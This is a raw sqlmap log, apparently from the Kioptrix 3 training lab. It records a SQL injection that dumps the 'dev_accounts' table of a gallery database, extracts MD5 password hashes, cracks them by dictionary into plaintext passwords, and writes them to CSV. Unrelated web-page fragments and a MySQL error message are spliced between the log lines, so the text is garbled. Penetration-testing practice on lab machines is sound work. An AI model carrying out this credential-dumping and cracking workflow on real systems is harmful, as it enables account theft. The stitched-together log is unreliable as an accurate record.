 Kali NetHunter Exploit-DB Google Hacking DB OffSec
back-end DBMS: MySQL ≥ 4.1
[02:52:37] [INFO] fetching entries of column(s) 'password,username' for table 'dev_accounts' in database 'gallery'
[02:52:37] [INFO] retrieved: '0d3eccfb887aabd50f243b3f155c0f85','dreg'
[02:52:37] [INFO] retrieved: '5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[02:52:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[02:52:42] [INFO] writing hashes to a temporary file '/tmp/sqlmapl9s_ox3r174040/sqlmaphashes-jk43xug3.txt'
Home »
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[02:52:46] [INFO] using hash method 'md5_generic_passwd'
Quick Links: Home Recent Photos
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
[3] file with list of dictionary files
order by parentid,sort,name' at line 1Could not select category
>
[02:52:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:52:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:52:47] [INFO] starting 4 processes
[02:52:49] [INFO] cracked password 'Mast3r' for user 'dreg'
[02:52:55] [INFO] cracked password 'starwars' for user 'loneferret'
Database: gallery
Table: dev_accounts
[2 entries]
+------------+---------------------------------------------+
| username   | password                                    |
+------------+---------------------------------------------+
| dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+------------+---------------------------------------------+
[02:53:00] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.local/share/sqlmap/output/kioptrix3.com/dump/gallery/dev_accounts.csv'
[02:53:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[02:53:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/kioptrix3.com'
[*] ending @ 02:53:00 /2023-11-06/